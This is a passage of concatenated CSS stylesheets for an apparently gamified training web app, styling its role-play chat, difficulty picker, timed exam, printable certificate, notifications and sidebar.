.rp-hint-btn { width: 44px; height: 44px; border-radius: 50%; background: rgba(245, 158, 11, .1); color: #d97706; border: 2px solid rgba(245, 158, 11, .25); cursor: pointer; display: flex; align-items: center; justify-content: center; font-size: 16px; transition: all .2s var(--ease); flex-shrink: 0 }
.rp-hint-btn:hover { background: rgba(245, 158, 11, .2); border-color: #d97706; transform: scale(1.05) }
.rp-hint-btn:active { transform: scale(.95) }

.rp-hint-msg { background: rgba(245, 158, 11, .08); border: 1px solid rgba(245, 158, 11, .25); border-radius: 12px; padding: 12px 16px; font-size: 13px; color: #92400e; line-height: 1.5; margin: 4px 0; align-self: center; max-width: 90%; text-align: center }
.rp-hint-msg i { color: #d97706; margin-right: 6px }

.rp-end-card { background: var(--card-bg); border: 2px solid var(--card-border); border-radius: var(--radius-lg); padding: 32px; text-align: center; margin: 16px auto; max-width: 480px; box-shadow: var(--shadow-md) }
.rp-end-icon { width: 64px; height: 64px; border-radius: 50%; background: linear-gradient(135deg, var(--success), #34d399); color: #fff; display: flex; align-items: center; justify-content: center; font-size: 28px; margin: 0 auto 16px }
.rp-end-card h3 { font-size: 20px; font-weight: 700; margin-bottom: 8px; color: var(--text-primary) }
.rp-end-card p { font-size: 14px; color: var(--text-muted); margin-bottom: 16px; line-height: 1.5 }
.rp-end-xp { font-size: 18px; font-weight: 700; color: var(--accent); margin-bottom: 20px }
.rp-end-xp i { margin-right: 6px }
.rp-end-tips { text-align: left; background: #f8fafc; border: 1px solid var(--card-border); border-radius: var(--radius); padding: 18px; margin-bottom: 20px }
.rp-end-tip-title { font-size: 14px; font-weight: 700; color: var(--text-primary); margin-bottom: 10px; display: flex; align-items: center; gap: 8px }
.rp-end-tip-title i { color: var(--accent) }
.rp-end-tips ul { padding-left: 0; margin: 0; list-style: none }
.rp-end-tips li { font-size: 13px; color: var(--text-secondary); padding: 4px 0 4px 18px; position: relative; line-height: 1.5 }
.rp-end-tips li::before { content: ''; position: absolute; left: 0; top: 11px; width: 6px; height: 6px; border-radius: 50%; background: var(--primary) }
.rp-end-actions { display: flex; gap: 12px; justify-content: center }

.diff-overlay { position: fixed; inset: 0; background: rgba(15, 23, 42, .55); backdrop-filter: blur(8px); -webkit-backdrop-filter: blur(8px); display: flex; align-items: center; justify-content: center; z-index: 1000; animation: fadeIn .2s ease }
.diff-overlay.diff-closing { animation: fadeOut .25s ease forwards }
@keyframes fadeIn { from { opacity: 0 } to { opacity: 1 } }
@keyframes fadeOut { to { opacity: 0 } }
.diff-modal { background: #fff; border-radius: 20px; box-shadow: 0 24px 64px rgba(0, 0, 0, .18); padding: 40px 36px 36px; max-width: 520px; width: 92%; position: relative; animation: modalSlideUp .3s var(--ease) }
@keyframes modalSlideUp { from { opacity: 0; transform: translateY(24px) } to { opacity: 1; transform: translateY(0) } }
.diff-close { position: absolute; top: 16px; right: 16px; width: 36px; height: 36px; border-radius: 50%; border: none; background: transparent; color: var(--text-muted); font-size: 16px; cursor: pointer; display: flex; align-items: center; justify-content: center; transition: all .2s }
.diff-close:hover { background: #f1f5f9; color: var(--text-primary) }
.diff-modal-header { text-align: center; margin-bottom: 28px }
.diff-modal-header .rp-card-icon { width: 52px; height: 52px; border-radius: 16px; font-size: 22px; margin: 0 auto 14px }
.diff-modal-title { font-size: 22px; font-weight: 700; color: var(--text-primary); margin: 0 0 6px }
.diff-modal-sub { font-size: 14px; color: var(--text-secondary); margin: 0 }
.diff-options { display: flex; flex-direction: column; gap: 10px }
.diff-option { display: flex; align-items: center; gap: 16px; padding: 16px 20px; border-radius: 14px; border: 1.5px solid var(--card-border); background: #fff; cursor: pointer; transition: all .2s var(--ease); text-align: left; width: 100% }
.diff-option:hover { border-color: var(--primary); background: rgba(37, 99, 235, .03); transform: translateX(4px) }
.diff-option:active { transform: scale(.98) }
.diff-option-icon { width: 44px; height: 44px; border-radius: 12px; display: flex; align-items: center; justify-content: center; font-size: 18px; flex-shrink: 0 }
.diff-option-icon.debutant { background: rgba(34, 197, 94, .1); color: #16a34a }
.diff-option-icon.intermediaire { background: rgba(245, 158, 11, .1); color: #d97706 }
.diff-option-icon.expert { background: rgba(239, 68, 68, .1); color: #dc2626 }
.diff-option-info { flex: 1; min-width: 0 }
.diff-option-name { display: block; font-size: 15px; font-weight: 700; color: var(--text-primary); margin-bottom: 2px }
.diff-option-desc { display: block; font-size: 12.5px; color: var(--text-secondary); line-height: 1.4 }
.diff-option-dots { display: flex; gap: 4px; flex-shrink: 0 }
.diff-dot { width: 8px; height: 8px; border-radius: 50%; background: #e2e8f0; transition: background .2s }
.diff-dot.active { background: #64748b }
.diff-option:hover .diff-dot.active { background: var(--primary) }
.diff-option[data-diff="debutant"]:hover .diff-dot.active { background: #16a34a }
.diff-option[data-diff="intermediaire"]:hover .diff-dot.active { background: #d97706 }
.diff-option[data-diff="expert"]:hover .diff-dot.active { background: #dc2626 }
.rp-info-diff.diff-debutant { background: rgba(34, 197, 94, .1); color: #16a34a }
.rp-info-diff.diff-intermediaire { background: rgba(245, 158, 11, .1); color: #d97706 }
.rp-info-diff.diff-expert { background: rgba(239, 68, 68, .1); color: #dc2626 }

@media (max-width: 900px) {
  .rp-chat-layout { flex-direction: column; height: auto; margin: -20px -16px }
  .rp-chat-layout.rp-chat-fullwidth { margin: -14px -14px }
  .rp-chat-sidebar { width: 100%; min-width: 100%; border-right: none; border-bottom: 1px solid var(--card-border); max-height: 200px; overflow-y: auto; padding: 16px; flex-direction: row; flex-wrap: wrap; gap: 12px }
  .rp-info-card { flex: 1; min-width: 200px }
  .rp-info-section { display: none }
  .rp-back-btn { width: auto }
  .rp-chat-main { height: 60vh }
  .rp-chat-layout.rp-chat-fullwidth .rp-chat-main { height: calc(100vh - 140px) }
  .rp-msg { max-width: 90% }
  .rp-context-drawer-inner { grid-template-columns: 1fr; gap: 12px }
  .rp-context-col-wide { border-left: none; border-right: none; padding: 0; border-top: 1px solid var(--card-border); border-bottom: 1px solid var(--card-border); padding: 12px 0 }
  .rp-topbar-pills { gap: 4px }
  .rp-topbar-xp { display: none }
}
@media (max-width: 768px) {
  .rp-grid { grid-template-columns: 1fr }
  .rp-card { padding: 20px }
  .rp-card-title { font-size: 16px }
  .rp-card-desc { font-size: 12px }
  .rp-chat-layout { margin: -20px -14px }
  .rp-chat-layout.rp-chat-fullwidth { margin: -14px -14px }
  .rp-topbar-name .rp-topbar-role { display: none }
  .rp-topbar-scenario { display: none }
  .rp-msg-bubble { padding: 10px 14px; font-size: 13px }
  .rp-msg-avatar { width: 30px; height: 30px; font-size: 10px }
  .rp-input-bar { padding: 10px 12px; gap: 8px }
  .rp-input { padding: 10px 12px; font-size: 13px; border-radius: 12px }
  .rp-send-btn, .rp-mic-btn, .rp-hint-btn { width: 38px; height: 38px; font-size: 14px }
  .rp-end-card { padding: 20px; margin: 12px auto }
  .rp-end-card h3 { font-size: 17px }
  .rp-end-card p { font-size: 13px }
  .rp-end-xp { font-size: 16px }
  .rp-end-tips { padding: 14px }
  .rp-end-actions { flex-direction: column; gap: 8px }
  .rp-end-actions .btn { width: 100%; justify-content: center }
  .rp-messages { padding: 16px 12px; gap: 12px }
  .rp-chat-main { position: relative; }
  .rp-chat-topbar { position: relative; z-index: 11; }
  .rp-context-drawer { position: absolute; left: 0; right: 0; z-index: 10; box-shadow: 0 4px 16px rgba(0,0,0,0.15); }
  .rp-context-drawer-inner { padding: 12px 16px; gap: 12px; }
  .rp-chat-layout.rp-chat-fullwidth { position: fixed !important; top: 0 !important; left: 0 !important; right: 0 !important; bottom: 0 !important; height: auto !important; margin: 0 !important; z-index: 1000 !important; border-radius: 0 !important; }
}
@media (max-width: 480px) {
  .diff-modal { padding: 24px 16px 20px }
  .diff-modal-title { font-size: 18px }
  .diff-option { padding: 12px 14px; gap: 10px }
  .diff-option-icon { width: 36px; height: 36px; font-size: 15px; border-radius: 10px }
  .diff-option-name { font-size: 14px }
  .diff-option-desc { font-size: 11px }
  .rp-chat-topbar { padding: 8px 10px; gap: 6px }
  .rp-topbar-back { width: 32px; height: 32px; font-size: 12px }
  .rp-topbar-context-toggle { width: 32px; height: 32px; font-size: 13px }
  .rp-topbar-pills { gap: 3px }
  .rp-turn-counter { font-size: 10px; padding: 3px 7px }
  .rp-chat-diff-badge { font-size: 10px; padding: 2px 8px }
  .rp-topbar-name { font-size: 13px }
  .rp-msg { max-width: 92% }
  .rp-input-bar { padding: 8px 10px; gap: 6px }
  .rp-send-btn, .rp-mic-btn, .rp-hint-btn { width: 36px; height: 36px; font-size: 13px }
}
</file>
<file: css/components/exam.css>
.exam-bar { display: flex; justify-content: space-between; align-items: center; padding: 18px 22px; background: var(--card-bg); border: 2px solid var(--card-border); border-radius: var(--radius-lg); margin-bottom: 28px; position: sticky; top: 0; z-index: 10; backdrop-filter: blur(12px); box-shadow: var(--shadow-sm) }
.exam-timer { display: flex; align-items: center; gap: 10px; font-size: 22px; font-weight: 700; font-family: 'Space Grotesk', sans-serif; color: var(--text-primary) }
.exam-timer.warning { color: var(--danger); animation: timerPulse 1s infinite }
@keyframes timerPulse { 0%, 100% { opacity: 1 } 50% { opacity: .5 } }
.exam-timer i { font-size: 20px }
.exam-progress-text { font-size: 13px; color: var(--text-secondary); font-weight: 500 }
.eq-card { background: var(--card-bg); border: 1px solid var(--card-border); border-radius: var(--radius-lg); padding: 24px; margin-bottom: 20px; transition: all .2s var(--ease); box-shadow: var(--shadow-sm) }
.eq-card:hover { border-color: #cbd5e1 }
.eq-header { display: flex; align-items: center; gap: 10px; margin-bottom: 14px }
.eq-num { width: 30px; height: 30px; border-radius: 50%; background: var(--primary); display: flex; align-items: center; justify-content: center; font-weight: 700; font-size: 13px; flex-shrink: 0; font-family: 'Space Grotesk', sans-serif; color: #fff }
.eq-text { font-size: 15px; font-weight: 600; color: var(--text-primary) }

.exam-hero { text-align: center; padding: 40px 0 }
.exam-hero-icon { width: 80px; height: 80px; border-radius: 20px; display: flex; align-items: center; justify-content: center; font-size: 36px; margin: 0 auto 24px }
.exam-hero-icon.exam { background: linear-gradient(135deg, var(--primary), #3b82f6); color: #fff }
.exam-hero-icon.trophy { background: linear-gradient(135deg, var(--accent), #f59e0b); color: #fff }
.exam-hero-icon.fail { background: linear-gradient(135deg, var(--danger), #f87171); color: #fff }
.exam-hero-icon.lock { background: #f1f5f9; color: var(--text-muted) }
.exam-hero h2 { margin-bottom: 14px; font-size: 24px; color: var(--text-primary) }
.exam-hero p { color: var(--text-secondary); margin-bottom: 28px; line-height: 1.7; max-width: 480px; margin-left: auto; margin-right: auto }
.exam-tags { display: flex; gap: 10px; justify-content: center; margin-bottom: 28px; flex-wrap: wrap }
.exam-tag { padding: 6px 14px; background: rgba(37, 99, 235, .06); border: 1px solid rgba(37, 99, 235, .15); border-radius: 20px; font-size: 12px; font-weight: 600; color: var(--primary); display: flex; align-items: center; gap: 6px }
.result-score { font-size: 52px; font-weight: 700; font-family: 'Space Grotesk', sans-serif; margin: 16px 0 }

.exam-start-card { background: var(--card-bg); border: 2px solid var(--card-border); border-radius: var(--radius-lg); padding: 48px; position: relative; overflow: hidden; transition: all .3s var(--ease); box-shadow: var(--shadow-sm) }
.exam-start-card::before { content: ''; position: absolute; top: 0; left: 0; right: 0; bottom: 0; background: radial-gradient(ellipse at 30% 20%, rgba(37, 99, 235, .04), transparent 60%); pointer-events: none }
.exam-start-card:hover { border-color: #93c5fd; box-shadow: var(--shadow-md) }

@media (max-width: 768px) {
  .exam-bar { padding: 12px 14px; margin-bottom: 20px }
  .exam-timer { font-size: 18px; gap: 6px }
  .exam-timer i { font-size: 16px }
  .exam-progress-text { font-size: 12px }
  .eq-card { padding: 16px; margin-bottom: 14px }
  .eq-text { font-size: 14px }
  .exam-hero { padding: 24px 0 }
  .exam-hero-icon { width: 64px; height: 64px; font-size: 28px; border-radius: 16px; margin-bottom: 16px }
  .exam-hero h2 { font-size: 20px; margin-bottom: 10px }
  .exam-hero p { font-size: 14px; margin-bottom: 20px }
  .exam-tags { gap: 6px; margin-bottom: 20px }
  .exam-tag { padding: 5px 10px; font-size: 11px }
  .result-score { font-size: 40px }
  .exam-start-card { padding: 28px 20px }
}
</file>
<file: css/components/certificate.css>
.cert-wrapper { aspect-ratio: 297/210; max-width: 1000px; margin: 0 auto; border-radius: 8px; box-shadow: 0 12px 48px rgba(0, 0, 0, .12); overflow: hidden; background: #fff }
.cert-outer-border { width: 100%; height: 100%; background: linear-gradient(135deg, #0f172a 0%, #1e3a5f 50%, #0f172a 100%); padding: 10px; border-radius: 8px }
.cert-inner-border { width: 100%; height: 100%; background: linear-gradient(180deg, #fffef5 0%, #fff9e0 30%, #ffffff 60%, #fffef5 100%); border: 2px solid #d4a74a; border-radius: 4px; position: relative; padding: 36px 48px 24px; display: flex; flex-direction: column; overflow: hidden }
.cert-corner { position: absolute; width: 60px; height: 60px; border: 3px solid rgba(212, 167, 74, .3) }
.cert-corner-tl { top: 12px; left: 12px; border-right: none; border-bottom: none; border-radius: 6px 0 0 0 }
.cert-corner-tr { top: 12px; right: 12px; border-left: none; border-bottom: none; border-radius: 0 6px 0 0 }
.cert-corner-bl { bottom: 12px; left: 12px; border-right: none; border-top: none; border-radius: 0 0 0 6px }
.cert-corner-br { bottom: 12px; right: 12px; border-left: none; border-top: none; border-radius: 0 0 6px 0 }
.cert-watermark { position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); font-size: 280px; color: rgba(212, 167, 74, .04); pointer-events: none }
.cert-header { text-align: center; margin-bottom: 20px; position: relative }
.cert-logo-row { display: flex; justify-content: center; align-items: center; gap: 12px; margin-bottom: 18px }
.cert-logo-icon { width: 46px; height: 46px; border-radius: 12px; background: linear-gradient(135deg, #0f172a, #1e3a5f); display: flex; align-items: center; justify-content: center; font-size: 20px; color: #d4a74a }
.cert-logo-text { display: flex; flex-direction: column; align-items: flex-start }
.cert-brand { font-size: 22px; font-weight: 700; color: #0f172a; font-family: 'Space Grotesk', sans-serif; letter-spacing: 1px }
.cert-brand-sub { font-size: 10px; color: #64748b; letter-spacing: 2px; text-transform: uppercase; font-weight: 600 }
.cert-title-block { margin-bottom: 4px }
.cert-ornament-line { height: 2px; background: linear-gradient(90deg, transparent, #d4a74a, transparent); max-width: 260px; margin: 10px auto }
.cert-title { font-size: 32px; font-weight: 700; letter-spacing: 6px; color: #0f172a; margin: 6px 0; font-family: 'Space Grotesk', sans-serif; text-transform: uppercase }
.cert-subtitle { font-size: 12px; letter-spacing: 2px; color: #64748b; text-transform: uppercase; font-weight: 600 }
.cert-body { text-align: center; flex: 1; display: flex; flex-direction: column; justify-content: center; margin: 0 }
.cert-attests { font-size: 13px; color: #64748b; margin-bottom: 4px; letter-spacing: 1px; text-transform: uppercase }
.cert-name { font-size: 36px; font-weight: 700; font-family: 'Space Grotesk', sans-serif; color: #0f172a; margin-bottom: 8px; text-decoration: underline; text-decoration-color: rgba(212, 167, 74, .4); text-underline-offset: 8px }
.cert-desc { font-size: 14px; color: #334155; line-height: 1.6 }
.cert-desc-light { font-size: 12px; color: #64748b; margin-top: 4px }
.cert-mention-row { margin: 14px 0 4px; display: flex; justify-content: center }
.cert-mention { display: inline-block; padding: 6px 22px; border-radius: 20px; font-size: 13px; font-weight: 700; letter-spacing: 1px }
.cert-mention.excellent { background: linear-gradient(135deg, rgba(212, 167, 74, .2), rgba(212, 167, 74, .08)); color: #b8860b; border: 1px solid rgba(212, 167, 74, .3) }
.cert-mention.tres-bien { background: linear-gradient(135deg, rgba(37, 99, 235, .1), rgba(37, 99, 235, .04)); color: #2563eb; border: 1px solid rgba(37, 99, 235, .2) }
.cert-mention.bien { background: linear-gradient(135deg, rgba(16, 185, 129, .1), rgba(16, 185, 129, .04)); color: #059669; border: 1px solid rgba(16, 185, 129, .2) }
.cert-stats-grid { display: grid; grid-template-columns: repeat(4, 1fr); gap: 12px; margin: 16px 0 }
.cert-stat-card { text-align: center; padding: 12px 8px; border-radius: 10px; background: rgba(15, 23, 42, .03); border: 1px solid rgba(15, 23, 42, .06) }
.cert-stat-icon { font-size: 16px; color: #d4a74a; margin-bottom: 4px }
.cert-stat-value { font-size: 18px; font-weight: 700; font-family: 'Space Grotesk', sans-serif; color: #0f172a }
.cert-stat-label { font-size: 10px; color: #64748b; letter-spacing: .5px; margin-top: 2px }
.cert-footer { display: flex; justify-content: space-between; align-items: flex-end; border-top: 1px solid rgba(212, 167, 74, .2); padding-top: 16px; margin-top: auto }
.cert-footer-left { display: flex; align-items: center; gap: 10px }
.cert-qr-block { width: 56px; height: 56px; border: 1px solid rgba(212, 167, 74, .3); border-radius: 6px; display: flex; align-items: center; justify-content: center; padding: 4px; background: rgba(255, 255, 255, .8) }
.cert-id { font-size: 10px; color: #94a3b8; font-family: 'Space Grotesk', sans-serif; letter-spacing: 1px }
.cert-footer-center { text-align: center }
.cert-date { font-size: 12px; color: #64748b }
.cert-footer-right { text-align: right }
.cert-sig-line { width: 120px; height: 1px; background: #94a3b8; margin-bottom: 6px; margin-left: auto }
.cert-sig-name { font-size: 11px; color: #64748b; font-weight: 600 }
.cert-print-row { display: flex; justify-content: center; margin-top: 20px }
.cert-print-btn { padding: 14px 32px; background: linear-gradient(135deg, #0f172a, #1e3a5f); color: #d4a74a; border: none; border-radius: var(--radius-sm); font-size: 15px; font-weight: 700; cursor: pointer; font-family: 'Inter', sans-serif; transition: all .2s var(--ease); display: flex; align-items: center; gap: 10px; box-shadow: 0 4px 16px rgba(15, 23, 42, .25) }
.cert-print-btn:hover { transform: translateY(-2px); box-shadow: 0 8px 24px rgba(15, 23, 42, .35) }

@media print {
  @page { size: landscape; margin: 0 }
  body { background: #fff; overflow: visible }
  .app-container { display: block }
  .sidebar, .top-header, #notifications, #confettiCanvas, .no-print, .btn, .combo-overlay, .badge-popup, .cert-print-row, .breadcrumb, .view-title, .view-subtitle { display: none !important }
  .main-wrapper { display: block }
  .main-content { padding: 0; overflow: visible; background: #fff }
  .cert-wrapper { box-shadow: none; max-width: 100%; width: 100vw; height: 100vh; border-radius: 0; margin: 0 }
  .cert-outer-border { border-radius: 0 }
  .cert-inner-border { border-radius: 0 }
  .cert-watermark { -webkit-print-color-adjust: exact; print-color-adjust: exact }
  .cert-outer-border, .cert-inner-border, .cert-stat-card, .cert-mention, .cert-logo-icon, .cert-qr-block { -webkit-print-color-adjust: exact; print-color-adjust: exact }
}
@media (max-width: 768px) {
  .cert-wrapper { aspect-ratio: auto; padding: 0 }
  .cert-outer-border { padding: 6px }
  .cert-inner-border { padding: 20px 14px 16px }
  .cert-title { font-size: 20px; letter-spacing: 2px }
  .cert-subtitle { font-size: 10px }
  .cert-name { font-size: 24px }
  .cert-desc { font-size: 12px }
  .cert-stats-grid { grid-template-columns: repeat(2, 1fr); gap: 6px }
  .cert-stat-card { padding: 8px 6px }
  .cert-stat-value { font-size: 15px }
  .cert-stat-label { font-size: 9px }
  .cert-footer { flex-direction: column; align-items: center; gap: 10px; padding-top: 12px }
  .cert-footer-left, .cert-footer-right { text-align: center }
  .cert-logo-row { gap: 8px }
  .cert-logo-icon { width: 36px; height: 36px; font-size: 16px }
  .cert-brand { font-size: 18px }
  .cert-ornament-line { max-width: 180px }
  .cert-corner { width: 40px; height: 40px }
  .cert-print-btn { padding: 12px 24px; font-size: 13px }
  .cert-sig-line { width: 80px }
}
</file>
<file: css/components/notifications.css>
#notifications { position: fixed; top: 16px; right: 16px; z-index: 9999; display: flex; flex-direction: column; gap: 10px; pointer-events: none }
.notif { padding: 14px 22px; border-radius: var(--radius); font-weight: 600; font-size: 15px; color: #fff; box-shadow: var(--shadow-lg); pointer-events: auto; display: flex; align-items: center; gap: 8px; backdrop-filter: blur(8px) }
.notif.xp { background: linear-gradient(135deg, var(--primary), #3b82f6); animation: notifIn .4s var(--ease), xpPulse .3s .1s ease, notifOut .6s ease 2.4s forwards }
.notif.combo { background: linear-gradient(135deg, var(--accent), var(--pink)); animation: notifIn .4s var(--ease), notifOut .6s ease 2.4s forwards }
.notif.levelup { background: linear-gradient(135deg, var(--success), var(--primary)); animation: notifIn .4s var(--ease), notifOut .6s ease 3.4s forwards }
.notif.badge-notif { background: linear-gradient(135deg, var(--accent), var(--pink)); animation: notifIn .4s var(--ease), notifOut .6s ease 3.4s forwards }
@keyframes notifIn { from { transform: translateX(400px) scale(.8); opacity: 0 } to { transform: translateX(0) scale(1); opacity: 1 } }
@keyframes notifOut { to { transform: translateY(-30px) scale(.9); opacity: 0 } }
@keyframes xpPulse { 0% { transform: scale(1) } 50% { transform: scale(1.05) } 100% { transform: scale(1) } }

#confettiCanvas { position: fixed; top: 0; left: 0; width: 100%; height: 100%; pointer-events: none; z-index: 9998 }
.confetti-piece { position: absolute; top: -10px; border-radius: 2px; animation: confettiFall var(--duration) linear forwards; will-change: transform, opacity }
@keyframes confettiFall {
  0% { transform: translateY(0) rotate(0) scale(1); opacity: 1 }
  25% { opacity: 1 }
  100% { transform: translateY(105vh) rotate(var(--spin)) scale(.6); opacity: 0 }
}

.combo-overlay { position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); z-index: 9997; pointer-events: none; text-align: center }
.combo-text { font-family: 'Space Grotesk', sans-serif; font-weight: 700; font-size: 72px; color: transparent; background: linear-gradient(135deg, var(--accent), var(--pink), var(--purple)); -webkit-background-clip: text; background-clip: text; filter: drop-shadow(0 0 30px rgba(245, 158, 11, .3)); animation: comboAppear .6s cubic-bezier(.17, .67, .29, 1.5) forwards }
.combo-sub { font-size: 18px; font-weight: 600; color: #b45309; margin-top: 4px; opacity: 0; animation: comboFadeIn .3s .15s ease forwards }
@keyframes comboAppear { 0% { transform: scale(0) rotate(-10deg); opacity: 0 } 60% { transform: scale(1.3) rotate(3deg); opacity: 1 } 100% { transform: scale(1) rotate(0); opacity: 1 } }
@keyframes comboFadeIn { to { opacity: 1 } }

.badge-popup { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 10000; background: rgba(0, 0, 0, .5); display: flex; align-items: center; justify-content: center; backdrop-filter: blur(6px) }
.badge-popup-content { background: var(--card-bg); border: 2px solid var(--accent); border-radius: 24px; padding: 48px; text-align: center; max-width: 380px; width: 90%; animation: badgePopIn .5s cubic-bezier(.17, .67, .29, 1.5); box-shadow: 0 24px 64px rgba(0, 0, 0, .15) }
.badge-popup-icon { font-size: 72px; margin-bottom: 16px; animation: badgePulse 2s infinite }
.badge-popup-title { font-size: 12px; color: #b45309; text-transform: uppercase; letter-spacing: 3px; font-weight: 700; margin-bottom: 8px }
.badge-popup-name { font-size: 24px; font-weight: 700; font-family: 'Space Grotesk', sans-serif; margin-bottom: 8px; color: var(--text-primary) }
.badge-popup-desc { font-size: 14px; color: var(--text-secondary); margin-bottom: 24px; line-height: 1.5 }
.badge-popup-btn { padding: 12px 32px; background: linear-gradient(135deg, var(--accent), #fbbf24); color: #111; border: none; border-radius: var(--radius-sm); font-weight: 700; font-size: 14px; cursor: pointer; font-family: 'Inter', sans-serif; transition: all .2s var(--ease) }
.badge-popup-btn:hover { transform: scale(1.05); box-shadow: 0 4px 16px rgba(245, 158, 11, .3) }
@keyframes badgePopIn { 0% { transform: scale(0) rotate(-5deg); opacity: 0 } 100% { transform: scale(1) rotate(0); opacity: 1 } }
@keyframes badgePulse { 0%, 100% { transform: scale(1) } 50% { transform: scale(1.15) } }

@media (max-width: 768px) {
  #notifications { right: 10px; top: 10px; left: 10px }
  .notif { font-size: 13px; padding: 10px 16px }
  .combo-text { font-size: 48px }
  .badge-popup-content { padding: 32px 24px; border-radius: 20px }
  .badge-popup-icon { font-size: 56px }
  .badge-popup-name { font-size: 20px }
  .badge-popup-desc { font-size: 13px }
}
</file>
<file: logout-style.css>
.sidebar {
  display: flex;
  flex-direction: column;
}
.nav-section {
  flex: 1;
  overflow-y: auto;
}
.sidebar-footer {
  flex-shrink: 0;
  padding: 8px 12px 16px;
  border-top: 1px solid rgba(255,255,255,0.08);
}
.nav-logout {
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 14px;
  color: rgba(255,255,255,0.85);
  cursor: pointer;
  font-size: 0.9rem;
  transition: all 0.3s ease;
  letter-spacing: 0.3px;
  border-radius: 8px;
}
.nav-logout:hover {
  color: #fff;
  background: rgba(255,255,255,0.06);
}
.nav-logout i {
  width: 20px;
  text-align: center;
  font-size: 1rem;
  opacity: 0.7;
  transition: opacity 0.3s;
}
.nav-logout:hover i { opacity: 1; }
.nav-logout span {
  opacity: 0.85;
  transition: opacity 0.3s;
}
.nav-logout:hover span { opacity: 1; }
</file>
<file: style.css>
*,*::before,*::after{margin:0;padding:0;box-sizing:border-box}
:root{
  --primary:#2563eb;--primary-hover:#1d4ed8;--primary-light:rgba(37,99,235,.08);
  --accent:#f59e0b;--accent-light:rgba(245,158,11,.08);
  --success:#10b981;--success-light:rgba(16,185,129,.08);
  --danger:#ef4444;--danger-light:rgba(239,68,68,.08);
  --purple:#8b5cf6;--purple-light:rgba(139,92,246,.08);
  --pink:#ec4899;--pink-light:rgba(236,72,153,.08);
  --dark:#0f172a;--dark-lighter:#1e293b;--dark-card:#151e2e;--dark-border:rgba(51,65,85,.6);
  --bg:#f8fafc;
  --content-bg:#ffffff;
  --card-bg:#ffffff;
  --card-border:#e2e8f0;
  --text-primary:#0f172a;--text-secondary:#334155;--text-muted:#64748b;
  --input-bg:#ffffff;--input-border:#e2e8f0;
  --sidebar-w:280px;
  --radius-lg:16px;--radius:12px;--radius-sm:10px;
  --shadow-sm:0 1px 3px rgba(0,0,0,.05);
  --shadow-md:0 4px 16px rgba(0,0,0,.06);
  --shadow-lg:0 12px 40px rgba(0,0,0,.08);
  --ease:cubic-bezier(.4,0,.2,1);
}
html{font-size:16px;scroll-behavior:smooth}
body{font-family:'Inter',system-ui,-apple-system,sans-serif;background:var(--bg);color:var(--text-primary);line-height:1.6;min-height:100vh;overflow:hidden;font-weight:400}
h1,h2,h3,h4{font-family:'Space Grotesk',sans-serif;font-weight:600;line-height:1.2;color:var(--text-primary)}
.hidden{display:none!important}

.app-container{display:flex;height:100vh;overflow:hidden}
.main-wrapper{flex:1;display:flex;flex-direction:column;overflow:hidden;background:var(--bg)}

.sidebar{width:var(--sidebar-w);min-width:var(--sidebar-w);background:linear-gradient(180deg,#0f172a 0%,#1e293b 100%);border-right:1px solid var(--dark-border);display:flex;flex-direction:column;overflow-y:auto;overflow-x:hidden;scrollbar-width:thin;scrollbar-color:rgba(51,65,85,.4) transparent}
.sidebar::-webkit-scrollbar{width:4px}
.sidebar::-webkit-scrollbar-thumb{background:rgba(51,65,85,.4);border-radius:4px}
.sidebar-header{padding:24px 20px 16px;border-bottom:1px solid var(--dark-border)}
.logo{display:flex;align-items:center;gap:12px}
.logo-icon{width:40px;height:40px;border-radius:12px;background:linear-gradient(135deg,var(--primary),#3b82f6);display:flex;align-items:center;justify-content:center;font-size:18px;color:#fff;flex-shrink:0;box-shadow:0 4px 12px rgba(37,99,235,.3)}
.logo-text{font-size:22px;font-weight:700;font-family:'Space Grotesk',sans-serif;color:#fff;display:block}
.logo-sub{font-size:11px;color:rgba(148,163,184,.8);margin-top:2px;letter-spacing:.5px;font-weight:500}
.user-section{padding:20px;border-bottom:1px solid var(--dark-border)}
.user-info{display:flex;align-items:center;gap:12px;margin-bottom:14px}
.user-avatar{width:44px;height:44px;border-radius:50%;background:linear-gradient(135deg,var(--primary),#3b82f6);display:flex;align-items:center;justify-content:center;font-weight:700;font-size:15px;flex-shrink:0;box-shadow:0 2px 8px rgba(37,99,235,.25);color:#fff}
.user-details h3{font-size:14px;font-weight:600;color:#f1f5f9}
.user-level{font-size:12px;color:var(--accent);font-weight:600}

.level-shield-bar{display:flex;align-items:center;gap:2px;margin-bottom:12px;padding:8px 0}
.shield-icon{font-size:16px;z-index:1;transition:all .3s var(--ease);filter:grayscale(1) opacity(.25);flex-shrink:0}
.shield-icon.active{filter:none;animation:shieldPulse 2.5s ease-in-out infinite}
.shield-connector{flex:1;height:2px;background:rgba(51,65,85,.4);border-radius:2px;transition:background .4s var(--ease)}
.shield-connector.filled{background:linear-gradient(90deg,var(--primary),var(--accent))}
@keyframes shieldPulse{0%,100%{transform:scale(1)}50%{transform:scale(1.2)}}

.xp-bar{margin-bottom:12px}
.xp-bar-header{display:flex;justify-content:space-between;font-size:11px;margin-bottom:5px;color:rgba(148,163,184,.8);font-weight:500}
.xp-bar-bg{height:6px;background:rgba(30,41,59,.8);border-radius:3px;overflow:hidden}
.xp-bar-fill{height:100%;background:linear-gradient(90deg,var(--accent),var(--pink));border-radius:3px;transition:width .6s var(--ease);width:0;position:relative}
.xp-bar-fill::after{content:'';position:absolute;right:0;top:0;height:100%;width:20px;background:linear-gradient(90deg,transparent,rgba(255,255,255,.3));border-radius:3px;animation:xpShine 2s infinite}
@keyframes xpShine{0%,100%{opacity:0}50%{opacity:1}}

.sidebar-badges-row{display:flex;gap:6px;flex-wrap:wrap}
.sidebar-badge{width:34px;height:34px;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:16px;transition:all .3s var(--ease)}
.sidebar-badge.earned{background:linear-gradient(135deg,rgba(245,158,11,.2),rgba(236,72,153,.2));box-shadow:0 0 12px rgba(245,158,11,.2)}
.sidebar-badge.locked{opacity:.25;filter:grayscale(1)}

.nav-section{padding:16px 12px;flex:1}
.nav-title{font-size:10px;font-weight:700;text-transform:uppercase;color:rgba(148,163,184,.6);margin-bottom:8px;padding:0 8px;letter-spacing:1px}
.nav-item{display:flex;align-items:center;gap:10px;padding:9px 12px;border-radius:var(--radius-sm);cursor:pointer;transition:all .2s var(--ease);margin-bottom:2px;color:rgba(148,163,184,.8);font-size:13px;font-weight:500;position:relative;border-left:3px solid transparent}
